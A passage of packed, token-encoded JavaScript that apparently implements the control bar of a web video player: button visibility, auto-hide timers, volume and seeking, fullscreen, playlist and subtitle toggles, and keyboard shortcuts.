z=x.1p(4).2F(";");X(B i=0;i<z.Q;i++){y=z[i].2F(",");if(y.Q>1){if(y[0]==\'4B\'){if(v.29.3h==1&&v.29.12Y==1){9g(\'4B\',y[1]>0?1:0)}}47(y[0],y[1],U);js("sb",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?vS():\'\'}F{if(y[0]=="Oi"){B ss=47(y[0]);if(ss){if(ss.I("2n")>-1){if(v.12O==1){B 4J=1U.1M(\'4J\');4J.6S(\'3b\',ss);O(4J,{1t:"A4",2o:(J(v.o7)?v.o7:20),2H:(J(v.o7)?v.o7:20),Y:0,5y:"Y 0.5s dT-12U(.75,-0.5,0,1.75)"});4J.C.4q=A2;1U.9K.1L(4J);1D(E(){O(4J,{Y:(J(v.Oj)?v.Oj:4o)})},1);4J.ai=E(){H.5i.3o(H)}}if(v.12T==1){B a=1M("a");a.96=ss;a.7u=y[0]+".jV";a.2f()}}}F{1h(y[0]+" 2r")}}F{47(y[0])}}}}F{if(x.I("js:")==0){if(x.I("(")>0&&x.I(")")>0){2q(x.1p(3))}F{2q(y[0].1p(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.I("1j:")==0){A1(x.1p(6),o.R.1g())}if(x.I("3n:")==0&&o.3n){o.3n.3K(x.1p(6))}if(x.I("A0:")==0&&o.7d){47("A0",x.1p(7))}if(x.I("3v")==0||x.I("/")==0||x.I("?")==0||x.I("1b:")==0){x.I("1b:")==0?x=x.1p(4):\'\';1V.7H(x,U.s("Ok"))}if(x.I("7u")==0){o.W.m9()}if(x=="3K:a4"){o.R.fG()}}if(x.I("1n#")>-1){if(1n){B si=x.1p(9).2F(",");if(1n.g("1z")&&1n.g("7H")==si[0]){o.dD=1K;o.mj=1K;1n.1r()}F{o.dD=U.g("x")-U.g("Y")/2;o.mj=U.g("y")+U.g("h");X(B i=0;i<si.Q;i++){i==0?1n.1z():\'\';1n.7H(si[i])}17?17.Ol():\'\'}}}if(x.I("1n:")>-1&&v.1n.12R==1){if(!o.5f){o.5f=1y 12Q()}if(v.1n.hi==1){if(1F=="5q"){o.5f.1z(x)}F{o.5f.mZ(x)}}F{if(!1F){o.5f.mZ(x)}}}if(x=="Nz"){o.W.hP();o.AZ=0;U.2i("2Y");B bl=8k("3L","4z");if(bl){bl.2i("2Y")}}if(x=="4z"){U.6Z("OK");U.s("sI")?1V.9l.96=4v(U.s("sI")):\'\'}}}};H.1Z=E(t){B y=K;X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1Z"){if(b[x].s("B")==t||t=="1Z"){if(b[x].s("1r")==1&&b[x].s("Bh")==1&&o.1G){y=G}if(v[t]==\'\'||y){b[x].2i("2x",K)}F{b[x].2i("2x",G)}b[x].6Z(v[t])}}}}Ax()};H.Om=E(){Ax()};H.Ak=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="5p"){if(b[x].s("1F")=="1I"){b[x].aI()}}}}};E Ax(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="5p"){if(b[x].s("1F")=="1I"){b[x].Ns(G)}}}}}E AG(){if(J(o.3n)){o.3n.om()}}H.Oo=E(){AG()};H.Ju=E(){if(v.1Z!=\'\'){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1Z"){B y=K;if(!b[x].g("1z")){y=G;b[x].2i("2x",G)}b[x].6Z(v.1Z);if(y){b[x].2i("2x",K)}}}}}};H.AF=E(){AE()};E AE(){if(v.al){if(1N(v.al)=="3T"){X(B x in v.al){if(v.al.2z(x)){mL(x,v.al[x])}}}}};H.Og=E(y,z){mL(y,z)};H.AD=E(x){if(b[x]){b[x].Bu()}};H.O5=E(){X(B x in b){if(b.2z(x)){if(b[x].g("Bl")){b[x].Bu()}}}};E mL(y,z){if(y){X(B x in b){if(b.2z(x)){if(b[x].g("Bl")){if(b[x].s("5k")==y){if((!b[x].g("1z")||b[x].s("3w")==1)&&!hn(b[x])){b[x].2i("Nh");b[x].2i("2x",G)}b[x].mL(z)}}}}}};H.5r=E(){2Z()};H.NW=E(){2Z(G)};H.nU=E(){mf(1n)};H.md=E(){mf(17)};H.3a=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1G"){b[x].On()}}}o.7X?o.7X.1r():\'\';Ay();o.1G=G;4Y()};H.3e=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="41"||b[x].g("1l")=="2g"){b[x].mN()}}}if(17){if(v.17.Nn==1&&!17.59()){17.1z()}}o.1G=K;H.9c();4Y();if(v.1C.1r==1&&v.1C.hq==1){hB(G)}};H.5n=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="3W"){b[x].On()}H.4E(0)}}4Y()};H.6G=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="7D"){b[x].mN()}}}if(v.1O<0.1){v.1O=0.5;o.W.4E(v.1O)}F{H.4E(v.1O)}4Y()};H.4E=E(1O,y){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1O"){if(b[x].s("fj")!="5o"){b[x].7I(1O,1,(y=="no"?y:G))}}if(b[x].g("1l")=="3W"){b[x].Cd(1O)}}}4Y()};H.9m=E(){B bl=8k("1l","2h");if(bl){bl.On();bl.2i("1S",bl.s("1S"))}4Y();p6?1D(4Y,43):\'\';gS();AA()};H.8g=E(){B bl=8k("1l","2h");if(bl){bl.mN()}2Z();2R(o.kh);4Y();AA()};E AA(){if(o.dD){o.dD=1K;o.mj=1K;1n.1r()}}H.7s=E(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1G"){b[x].BD()}}}};H.Ca=E(){4Y()};H.FJ=E(){Ay()};E Ay(){if(17){if(17.g("1z")&&v.17.hS==1){o.S.dI()}}}E 4Y(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")!="g6"){dG(b[x])}}}dG(bg);if(oU!=a0){oU=a0;2Z()}if(v.1C.1r==1&&v.1C.f8==1){ho(!o.hV&&!o.5h&&!o.2h&&o.1G&&v.1C.eZ!=1&&!o.5W)}};E kf(){B 1z=8X&&v.1C.kG==1;if(!o.1G&&v.1C.1r==1&&v.1C.hq==1){1z=K}if(1z){X(B x in b){if(b.2z(x)){if(b[x].g("1l")!="g6"){dG(b[x],K)}}}O(o.1Y,{"4D":"8a"});o.ma=G;dG(bg,K);if(bg.g("1z")){lT()}ho(K)}}E hB(){B 1r=o.1G&&v.1C.kG==1&&!o.4d;if(o.eV&&v.1C.11T==1){1r=K}if(!o.1G&&v.1C.1r==1&&v.1C.hq==1){1r=G}if(1n){if(1n.g("1z")&&o.oX){1r=K}}if(o.5W){1r=K}if(1r){X(B x in b){if(b.2z(x)){if(b[x].g("1l")!="g6"){dG(b[x],G)}}}dG(bg,G);if(!bg.g("1z")){8X=G;o.R.zW();if(o.1G){O(o.1Y,{"4D":"1X"});o.ma=K}}ho(G)}}E gS(){if(v.1C.kG==1){if(v.1C.eZ==1&&!o.2h&&!o.d6){}F{2R(o.kh);o.kh=5m(hB,((v.1C.an>0?v.1C.an:v.1C.mn)*2b))}}}E dG(U,dS){B 1r=K;B 1z=K;B dJ=K;if(v.1C.1r==1){if((!o.hV&&!o.5h&&!o.2h&&o.1G&&v.1C.eZ!=1&&!o.5W)||(o.2h&&8X&&!o.ma)||(o.W.hW()&&o.8y&&!o.5h)){1r=G;1z=K;dJ=G}F{1r=K;1z=G}if(J(dS)&&!o.5W){1r=dS;1z=!1r}if(v.1C.1r==1&&v.1C.f8==1&&(U.s("1t").I("S")==0||U.s("1l")=="3c")){1r=K;1z=G}if(v.1C.hq==1&&!o.1G){1r=G;1z=K;dJ=K}if(v.1C.11S==1&&!o.9M&&o.1G){1r=K;1z=G}}F{if(U.s("1r")!=1){1z=G}}if(1z&&!o.ma){O(o.1Y,{"4D":"8a"});o.ma=G}B a=U.g("1l");if(a=="5p"&&U.s("1t").I("S")==-1){1r=K;1z=G}if(o.5W){if(a=="3c"){if(o.R.1e()==-1){1r=G;1z=K}}}B Ap=K;B hp=hn(U);if(U.s("1r")==1){if(U.s("11R")==1){if(dJ||dS||(o.1G&&!o.5h)){!dJ&&!dS?\'\':hp=G}}if(U.s("11Q")==1){if(!dJ&&!dS){hp=G}}if(U.s("11P")==1){if(o.1G&&!o.5h){hp=G}}if(U.s("O0")==1||U.s("NX")==1||U.s("OQ")==1){p6=G}}if(hp){1r=G;1z=K}F{!1r?1z=G:\'\'}if(U.s("1l")=="1O"){if(U.s("1r")==1&&U.s("nk")==1){1r=G;1z=K;if(!dJ&&(o.aF||o.fB)&&!dS&&U.s("fs")!=1){1r=K;1z=G}F{Ap=G}}}if(o.bM||(!o.1E&&v.1C.1r==1&&v.1C.zm==1)||(!o.9M&&v.1C.1r==1&&v.1C.OT==1)){if(U.s("1t").I("S")>-1||U.s("1t").I("2H")>-1){1r=G;1z=K}if(v.1C.eZ==1&&!o.2h){1r=K;1z=G}}if(1n){if(1n.g("1z")&&v.1n.9e!=1){dJ=K;dS=K}}if(17&&o.3r){if(v.17.11O==1){if(o.3r.NN()){L}}}if(a=="3n"){if(J(o.3n)){if(o.3n.59()){1r=G;1z=K;U.2i("6P","1X")}}}if(a=="17"||a=="7h"||a=="dn"||U.s("NP")==1){if(17){if(17.59()&&U.s("NP")!=0){1r=G;1z=K;U.2i("6P","1X")}}F{1r=G;1z=K}}if(o.11N==1){1r=G;1z=K}if(Ap){B cc=Ao(U);if(cc){cc.y>0?U.2i("y0",cc.y):\'\';O(U.c(),{"1t":"2p","1f":U.g("y0")})}}if(1r){aW(U,(Al?G:K))}if(1z){P2(U)}if(U==bg){if(!1r&&1z){lT();5a(92);8X=K;mt==0?js("ui",1):\'\';mt=1;o.6L&&o.bc?o.6L.1z():\'\'}if(1r&&!1z&&!o.5W){o.R.zW();eJ();2Y(92);8X=G;mt==1?js("ui",0):\'\';mt=0;o.6L&&o.bc?o.6L.1r():\'\'}if(1n){if(1n.tb()){if(!1n.g("1z")){1z&&!1r?1n.1z():\'\'}F{!1z&&1r?1n.1r(2):\'\'}}}if(17){if(v.17.9e==1&&!17.59()){if(1z||o.bM){if(v.17.NS==1&&o.2h){}F{if(!17.g("1z")){if(v.17.NU==1){!o.1G?17.1z():\'\'}F{17.1z()}}}}F{if(1r&&17.g("1z")){17.1r()}}}}}};E hn(U){B x=K;B a=U.g("1l");if(U.s("1r")==1){if(U.s("Bh")==1){o.1G?x=G:\'\'}if(U.s("hq")==1){!o.1G?x=G:\'\'}if(U.s("gZ")==1){x=G}F{if(U.s("11K")==1){if(o.1o.ak){U.2i("gZ",1);x=G}}if(U.s("11B")==1){if(o.1o.2a){U.2i("gZ",1);x=G}}}if(U.s("NX")==1){if(o.3i>U.s("NY")){U.2i("fs",1);x=G}F{U.2i("fs",0)}}if(U.s("11J")==1&&!9d){x=G;o.AH=1}if(U.s("O0")==1){if(o.3i<=U.s("O1")){U.2i("fs",1);x=G}F{U.2i("fs",0)}}if(U.s("11I")==1){o.1E?x=G:\'\'}B t=o.R.1g();B d=o.R.1e();if(U.s("ND")==1&&U.s("O3")>0){if(t>=U.s("O3")){x=G}}if(U.s("NE")==1&&U.s("Op")>0){if(t<U.s("Op")){x=G}}if(U.s("NF")==1&&U.s("O6")>0){if(t<d-U.s("O6")||d==0){x=G}}if(U.s("11H")==1){if(17){if(!17.dg()){x=G}}}if(U.s("11G")==1){if(o.1E||!o.3O||o.R.6O()){x=G}if(o.3O){if(o.3O.d4().t==0){x=G}}}if(U.s("zm")==1){!o.1E?x=G:\'\'}if(U.s("tj")>0){x=G}if(U.s("OM")==1){if(J(U.s("rn"))){3t[U.s("rn")]?x=G:\'\'}}if(U.s("11F")==1){if(!J(U.s("al"))){x=G}}if(U.s("OO")==1){if(J(U.s("oK"))){!3t[U.s("oK")]?x=G:\'\'}}if(U.s("11E")==1&&o.1o.5V){!o.1E||o.oM?x=G:\'\'}if(U.s("11D")==1){!o.R.8y()?x=G:\'\'}if(U.s("11C")==1){!o.R.6O()?x=G:\'\'}if(U.s("11V")==1){!o.5h?x=G:\'\'}if(U.s("16f")==1){!o.2h?x=G:\'\'}if(U.s("OQ")==1){o.2h?x=G:\'\'}if(U.s("11W")==1){!o.3f?x=G:\'\'}if(U.s("12e")==1){o.R.6O()&&o.R.ds().I("?Dj")==-1?x=G:\'\'}if(U.s("MW")==1){6V(o.2y)?x=G:\'\'}if(U.s("OT")==1){!o.9M?x=G:\'\'}if(U.s("12n")==1){o.9M?x=G:\'\'}if(U.s("12m")==1){o.p0?x=G:\'\'}if(U.s("12l")==1){!o.p0?x=G:\'\'}if(U.s("Nj")==1){if(U.g("nz")){x=G}}if(U.s("12k")==1){!o.ab?x=G:\'\'}if(U.s("12j")==1){o.ab?x=G:\'\'}if(U.s("12i")==1){if(v.4C==1&&v.f5==1){if(o.2G=="3E"&&!J(v.2y)&&v.zd==0){if(!o.1E||o.R.7A()=="8y"){if(v.2y==\'\'){}F{x=G}}}}}}if(a=="5p"){B lu=U.s("3L");if(lu){if(lu=="3K:6v"||lu=="6v"){if(!o.6v&&!o.mx){x=G}}if(lu=="3K:a4"){if(!o.a4||(!o.1E&&v.4C==0)){x=G}}if(lu=="3K:OZ"){if(!o.p0){x=G}}if(lu.I("7a")>-1){if(!o.7a){x=G}}if(7p([lu],"6h")&&!7p([lu],"js:")&&U.s("gZ")!=1){B sk=K;if(J(v.6h)){if(!o.dW){1N P0==\'E\'?o.dW=1y P0():\'\'}if(o.dW){sk=o.dW.zl(U)}}!sk?x=G:\'\'}}}if(a=="17"||a=="7h"||a=="dn"){if(17){if(17.59()){x=G}}F{x=G}}if(a=="1n"){if(1n){if(1n.59()){x=G;o.2G!=\'1J\'?U.2i("6P","1X"):\'\'}}F{x=G}}if(U.g("1F")=="1I"){if(U.g("Q")==0){x=G}}if(U.g("1n#")){if(!U.g("2i#51")){x=G}}if(U.s("4P")==1){B cb=1U.8W("129"+v.id);if((o.R.1e()==0&&o.R.1g()==0)||!o.5d||!6V(cb)||!o.126){x=G}}if(U.s("Bm")==1){!x?U.2i("Bm",1):\'\'}if(a=="1e"){if(o.R.6O()){x=G}}if(U.g("1i")=="Bj"&&o.1o.2a){if(o.bM&&o.1o.cZ){x=G}}L x}E aW(U,zN){if(U.g("1z")){if(o.d6||U.s("6P")=="1X"||zN){U.2i("2x",K)}F{P3(U)}U.2i("1z",K)}};E P2(U){if(!U.g("1z")){if(U.s("6P")=="1X"||o.d6){U.2i("2x",G);if(o.d6){U.2i("1H",1)}if(U.g("1l")=="1O"){if(o.nh){zT(U)}}}F{P4(U)}if(U.s("1l")=="1O"){o.S.4E(o.3f?0:v.1O)}if(U.s("1l")=="3c"){o.W.o1()}U.2i("1z",G)}};E P3(U){zQ(U.g("1i"));B 6w="hz|";B 6d="0|";B 1r=1;B a=U.s("6P");if(U.s("P5")==1){6w=\'\';6d=\'\'}B p=U.s("1t");B mp=U.g("3M");3m(U.s("nW"))?p=U.s("nW"):\'\';if(a=="1S"){6w+="1S|";6d+="0|"}if(a=="1t"){if(p.I("2o")>-1&&p.I("S")==-1){6w+="x|";6d+=5R(o.3i+U.g("Y")/2*mp)+"|"}if(p.I("1a")>-1){6w+="x|";6d+=5R(-U.g("Y")/2)*mp+"|"}if(p.I("1f")>-1){6w+="y|";6d+=(-U.g("1c")/2)*mp+"|"}if(p.I("2H")>-1||p.I("S")>-1||p=="aQ"){6w+="y|";if(U.g("1l")=="3c"||U.g("1l")=="1O"){6d+=5R(o.4S+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6d+=5R(o.4S+U.g("1c")/2)+"|"}}if(p=="5Y"){6w+="1S|";6d+="0|"}}B m=1y 62({"mc":U,"me":U.g("1i"),"1F":6w.1p(0,6w.Q-1),"to":6d.1p(0,6d.Q-1),"1r":1r})};E P4(U){zQ(U.g("1i"));B 6w="";B 6d="";B a=U.s("6P");B p=U.s("1t");3m(U.s("nW"))?p=U.s("nW"):\'\';if(U.g("1H")!=1&&U.s("P5")!=1){6w="hz|";6d=(U.g("1i")==\'bg\'?v.1C.a:"1")+"|"}if(a=="1S"){if(U.g("3M")!=U.s("1S")){6w+="1S|";6d+=U.s("1S")+"|"}}if(a=="1t"){if(p=="5Y"){if(U.g("3M")!=U.s("1S")){6w+="1S|";6d+=U.s("1S")+"|"}}F{if(p.I("S")>-1){if(U.g("y")!=U.g("y0")){6w+="y|";6d+=U.g("y0")+"|"}}F{6w+="x|y|";6d+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6w!=""&&6d!=""){B m=1y 62({mc:U,me:U.g("1i"),1F:6w.1p(0,6w.Q-1),to:6d.1p(0,6d.Q-1),1z:1})}F{U.2i("2x",G)}};H.mQ=E(1i,1F,zN){B 5r=K;B 2g=K;B U=b[1i];B 1l=U.g("1l");B 3L=U.s("3L");if(1F=="5q"){if(o.nh){if(1l=="1O"||1l=="3W"||1l=="7D"){o.aF=G;o.fB=G;5r=G;4Y();if(v.he.OJ==1){B bl=8k("1l","3c");if(bl){2Y(bl.c())}}}}if(1n&&v.1n.hi==1&&((1l=="1n"||3L.I("Ot")==0)||3L.I("1n:")==0)){2O(o.hg);if(!1n.g("1z")||nT!=U){5E(U,1F);o.ha=1l+3L;1D(E(){o.ha=26},43)}}if(17&&v.17.hi==1&&1l=="17"){2O(o.zA);if(!17.g("1z")||nT!=U){5E(U,1F);o.ha=1l;1D(E(){o.ha=26},43)}}}if(1F=="6p"){if(o.nh){if(1l=="1O"||1l=="3W"||1l=="7D"){o.aF=K;o.fB=G;1D(E(){if(!o.aF){o.fB=K;X(B x in b){if(b.2z(x)){if(!8X){if(b[x].g("1l")=="1O"){aW(b[x]);2Z()}}if(b[x].g("1l")=="3c"){if(v.he.OJ==1){5a(b[x].c())}}}}}},43)}}if(1l=="3c"){o.W.7I(1)}if(v.1n.hi==1&&((1l=="1n"||3L.I("Ot")==0)||3L.I("1n:")==0)){2O(o.hg);o.hg=1D(E(){if(!o.4d){eJ(1)}},(v.1n.hj>0?v.1n.hj*2b:2b))}if(17&&v.17.hi==1&&1l=="17"){2O(o.zA);o.zA=1D(E(){if(!o.4d){17.g("1z")?17.1r(1):\'\'}},(v.17.hj>0?v.17.hj*2b:2b))}}if(5r){1D(2Z,10)}};H.rD=E(){if(o.6k&&!o.2h&&!o.d6){o.W.6k(K);o.6k=K}if(o.2y){if(v.ro>-1&&6V(o.2y)){O(o.2y,{1H:v.o8})}}if(o.1G&&v.Ox==1&&v.1by!=0){o.W.3e()}if(v.1C.an>0){2O(o.Ow);o.Ow=1D(4Y,v.1C.an*2b)}F{4Y()}};H.EL=E(){if(o.2y){if(v.ro>-1&&6V(o.2y)){O(o.2y,{1H:v.ro})}}if(!o.1G&&v.Ox==1){o.W.3a()}4Y();ho(K)};H.gJ=E(cH,cG){B y;X(B x in b){if(b.2z(x)){y=b[x].g("1l");if(y=="3c"||y=="1O"){b[x].gJ(cH,cG)}}}};H.Db=E(){if(v.1C.1r==1){if(v.1C.eZ==1&&!o.2h){L}if((!o.5h||o.1o.2a)&&o.R.7A()=="7N"){o.5h=G;4Y();o.1o.2a?1D(E(){o.5h=K},43):\'\'}if(v.1C.kG==1){kf();gS()}ho(K)}};H.h0=E(cH,cG){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="3c"||b[x].g("1l")=="1O"){b[x].h0(cH,cG)}}}};H.nw=E(1g,1e,Os){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="3c"){b[x].7I(1g,1e,Os)}if(b[x].g("1l")=="1g"){tY(b[x],1g,1e)}if(b[x].s("Nq")==1){b[x].BX()}if(b[x].s("N4")==1){b[x].N0(1g,1e)}if(b[x].s("NG")==1){if(b[x].s("NH")==1&&!b[x].g("1z")&&8X){}F{if(b[x].g("1z")==hn(b[x])){4Y()}}}}}};E ho(x){if(v.1C.1r==1){x?eJ():\'\';if(v.1C.f8==1){if(!o.1G&&v.1C.hq==1){x=G}if(x&&!o.zG){O(o.1C,{"1f":bg.h()})}if(!x&&o.zG){O(o.1C,{"1f":0})}o.zG=x}}}E lT(){8X=K;o.R.lT();if(o.By){o.By=K;2Z();1D(2Z,dh)}}E tY(x,1g,1e){if(v.4V>0){1g-=v.4V*1;1e-=v.4V*1}B y=4R(1g);if(x.s("MI")=="1"){y=4R(1e-1g)}if(x.s("19O")=="1"){if(x.s("1ae")=="1"){y=y+(1e>0?\' \'+2U(x.s("1aq"))+\' \'+4R(1e):\'\')}F{1g==0?y=4R(1e):\'\'}}x.6Z(y)}H.tO=E(1g,1e){B x=8k("1l","3c");if(x){x.Kj(1g,1e)}};H.ny=E(y){if(o.R.1e()>0){B x=8k("1l","3c");if(x){x.ny(y)}}};H.a6=E(){if(!9d){if(v.fN==1){2O(tA);tA=1D(a6,43)}F{a6()}}};E a6(){if(!9d){js("lV");9d=G;B x=8k("1l","g6");if(x){x.MX();if(v.OI==1&&o.1G){2O(o.OC);o.OC=1D(OE,(v.OD>0?v.OD:1)*2b)}}o.AH?4Y():\'\'}}E OE(){if(o.1G&&9d){o.W.9q()}}H.OG=E(y){X(B x in b){if(x==y){b[x].2i("2Y")}}};H.9c=E(){2O(tA);if(9d){js("9T");B x=8k("1l","g6");if(x){x.mY();if(v.OI==1&&o.1G){o.W.hK()}}9d=K;o.AH?4Y():\'\'}};H.kj=E(){B x=8k("3L","1O ag");if(x){x.2i("5a");x.6Z(2U(\'1O\')+\' \'+(o.3f?0:2M.Ck(v.1O*100))+\'%\');2O(o.kj);o.kj=1D(NJ,2b)}};E NJ(){B x=8k("3L","1O ag");if(x){x.6Z(\'\');x.2i("2Y");2O(o.kj)}}H.4w=E(1g,1e){if(v.4V>0){1g-=v.4V*1;1e-=v.4V*1}X(B x in b){if(b.2z(x)){if(b[x].s("on")==1){if(b[x].g("1l")=="3c"){1e>0?b[x].2i("2f",1g/1e):\'\';b[x].Kk()}if(b[x].g("1l")=="1g"){tY(b[x],1g,1e)}if(b[x].g("1l")=="6j"){b[x].2i("Br",0.5);b[x].2i("gU",0)}}}}};H.4p=E(1g,1e){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1e"){if(v.4V>0){1e-=v.4V*1}b[x].6Z(4R(1e))}if(b[x].g("1l")=="3c"){b[x].7I(1g,1e);b[x].KT(1e)}if(b[x].g("1l")=="1g"){tY(b[x],1g,1e)}}}};H.8H=E(){if(!o.5f){1n.g("1z")?1n.1r():1n.1z()}};H.cF=E(){if(1n){if(o.5f){L o.5f.6V()||1n.g("1z")}F{L 1n.g("1z")?G:K}}F{L K}};H.u1=E(x){if(1n){1n.6E(x)}};H.eJ=E(){eJ()};H.1ay=E(x){if(1n){1n.N5(x)}};H.IN=E(){if(1n){1n.jL()}};H.FQ=E(x){if(1n){L 1n.NI(x)}};E eJ(x){if(1n){1n.g("1z")?1n.1r(x):\'\'}o.5f?o.5f.1r():\'\'};H.dI=E(){if(17){if(17.g("1z")){17.1r(1)}F{17.1z()}}};H.jQ=E(x){if(17){if(17.g("1z")&&x!=1){x!=2?17.1r():\'\'}F{1D(E(){17.1z()},100)}}};H.jW=E(){if(17){L 17.g("1z")?G:K}F{L K}};H.eo=E(x){L 17?17.g(x):\'\'};H.7c=E(x){if(17){17.BN(x)}};H.MO=E(x){if(17){17.MP(x)}};H.cg=E(){if(17){17.cg()}};H.tN=E(){if(17){17.tN()}};H.jZ=E(){jZ()};E jZ(){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="7h"){O(b[x].c(),{"1H":(!17.dg()?0.5:1)})}if(b[x].g("1l")=="dn"){O(b[x].c(),{"1H":(!17.hu()?0.5:1)})}}}}H.dg=E(){if(17){L 17.dg()}F{L K}};H.hu=E(){if(17){L 17.hu()}F{L K}};H.hf=E(){if(17){L 17.hf()}F{L K}};H.tR=E(){if(17){17.tR()}};H.g8=E(){if(17){17.g8()}};H.MS=E(x){if(x&&17){17.dU(x)}};H.MM=E(x){if(x&&17){17.tI(x)}};H.MU=E(x){if(x&&17){O(17.co(),{"19L":"1X","2S-2o":17.s("8t")});1U.8W(x).1L(17.co());2Y(17.c())}};H.19H=E(){};H.Bv=E(x){if(1n){1n.6R();1n.g("1z")?1D(E(){1n.1r()},4o):\'\'}};H.jB=E(){if(1n){1n.6R()}if(o.5f){o.5f.eW()}};H.jC=E(x){if(1n){1n.hc()}2Z();4Y()};H.ue=E(x){if(1n){1n.km(x);1n.g("1z")?1n.1r():\'\'}if(o.5f){o.5f.eW()}x=="5o"?BE():\'\'};E BE(){if(o.hL){B x=4i(o.k0/o.6Q.7F(-1)[0],1).wE(2);X(B i in b){if(b.2z(i)){if(b[i].s("fj")=="5o"&&o.k0){b[i].7I(x,1)}if(b[i].s("3L")=="3K:5o,1.0"){b[i].Cd(x)}}}}}H.tx=E(x){if(1n){1n.km("8m")}if(o.5f){o.5f.eW()}};H.c8=E(){if(1n){1n.aP();1n.g("1z")?1D(E(){1n.1r()},4o):\'\'}if(o.5f){o.5f.eW()}if(o.5W&&o.5d){o.4P.aN()}};H.BB=E(){o.5f?o.5f.1r():\'\';if(1n){1n.BB()}};H.ko=E(rW,2x,5Q){X(B x in b){if(b.2z(x)){if(b[x].g("1l")=="1n"){if(b[x].s("hv")==1){b[x].MR()}}if(b[x].g("Ni")=="1n#"+rW){b[x].2i("2i#51",2x);if(b[x].g("1F")=="1I"){if(5Q){b[x].6Z(BA(5Q))}}F{if(v.1n[\'1n\'+rW+\'1l\']=="2j"){if(5Q==2U("7O")){b[x].dE(0)}F{b[x].dE(1)}}2Z()}dG(b[x])}}}};H.MZ=E(){if(1n){1n.6R();1n.km("8m");1n.km("7u")}};H.n0=E(){B x=8k("1l","3c");if(x){x.n0()}};H.5r=E(){2Z();if(8X){o.By=G}};H.Cc=E(x){if(!8X||x==1){2Z();4Y()}F{v.1C.Bx=G}};H.Bw=E(){B b=8k("1F","O");if(b){b.MQ()}};H.54=E(){4Y();2Z();4Y();if(o.bM){2Y(92)}F{!8X?5a(92):\'\'}};H.Fe=E(1j){if(gu==v.id&&v.29.on==1){B x=1j.MJ;B y=K;if(x==1K){x=1j.Mt}if(J(o.P)||J(o.9i)||o.AZ==1){L K}if(o.1G&&v.29.k7==1){y=G}if(((v.29.a5==1&&x==32)||(v.29.1a8==1&&x==13))&&(o.7f||o.5h||y)){if(v.29.3h==1){9g(\'1G\',o.1G?0:1)}o.W.g3();1j.bp();L K}!v.29.sd?v.29.sd=0.2:\'\';!v.29.1S?v.29.1S=5:\'\';if(v.29.N2==1&&(o.7f||y)){if(o.R.1e()>0){X(B i=48;i<58;i++){if(x==i){o.W.4w((o.R.1e()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7f||y)){rT(v.29.BT)}if(x==37&&(o.7f||y)){s8(v.29.BT)}if(x==38&&(o.7f||y)){rT(v.29.Cf)}if(x==40&&(o.7f||y)){s8(v.29.Cf)}if(x==187&&(o.7f||y)){rT(v.29.MK)}if(x==189&&(o.7f||y)){s8(v.29.MK)}}};E 8k(y,z){X(B x in b){if(b.2z(x)){if(b[x].s(y)==z){L b[x]}}}}E rT(x){if(x=="7h"){if(o.17){o.S.cg()}F{x="4B"}}if(x=="4B"){if(o.R.1e()>0){B sk=o.R.1g()+4i(v.29.4B);if(sk<o.R.1e()){o.W.4w(sk,G);js("sb",sk)}}}if(x=="1O"){o.W.4E(4i(v.1O)+4i(v.29.sd));1j.bp()}if(x=="1S"){o.R.1S(v.29.1S/100);1j.bp()}if(v.29.3h==1){9g(x,1)}}E s8(x){if(x=="7h"){if(o.17){o.S.g8()}F{x="4B"}}if(x=="4B"){if(o.R.1e()>0&&o.1E){B sk=o.R.1g()-v.29.4B>=0?o.R.1g()-v.29.4B:0;o.W.4w(sk,G);js("sb",sk)}}if(x=="1O"){o.W.4E(4i(v.1O)-4i(v.29.sd));1j.bp()}if(x=="1S"){o.R.1S(-v.29.1S/100);1j.bp()}if(v.29.3h==1){9g(x,0)}};H.Gl=E(1j){if(gu==v.id){B x=1j.MJ;if(x==1K){x=1j.Mt}if(x==57){if(v.1h==1){}}if(o.2h&&x==27){o.W.8g()}if(J(o.P)||J(o.9i)){L K}if(v.29.f==1&&x==70&&v.fN!=1&&(o.7f||o.5h)){if(v.29.3h==1){9g(\'2h\',o.2h?0:1)}o.2h?o.W.8g():o.W.9m()}if(v.29.m==1&&x==77&&(o.7f||o.5h)){if(v.29.3h==1){9g(\'3W\',o.3f?1:0)}o.3f?o.W.6G():o.W.5n()}}};H.4G=E(){2R(o.kh);X(B x in o){if(x.I("1d")==0&&x.I("KA")>-1){2R(o[x])}}X(B i=0;i<h6.Q;i++){1i=h6[i];if(b[1i]){b[1i].4G()}}if(1n){1n.4G()}if(17){17.4G()}bg.4G();if(92.5i==o.1Y){o.1Y.3o(92)}F{o.1C?o.1C.3o(92):\'\'}};H.kf=E(){kf()};H.hB=E(){hB();4Y()};H.gS=E(){gS()};H.qp=E(){L 8X}};B Mz=E(1i){B i;B C=[];B w;B h;B Cb=0;B bg;B sJ;B a1;B qB=0;B 51=G;B Ng=K;B 3M=1;B 3S=1;B 2P;B nM;B 3k;B 9u;B 1l;B bP=\'\';B x0;B y0;B on;B 5q=K;B bj=K;B gq=0;B 174;B 17c=0;B gW=0;B NA=0;B nF=0;B rO=K;B Nt=K;B nz=K;B 3w=K;B nQ;B hv;B sO;B Bi=K;C=bw(C,hx.U);C=bw(C,v[1i]);B 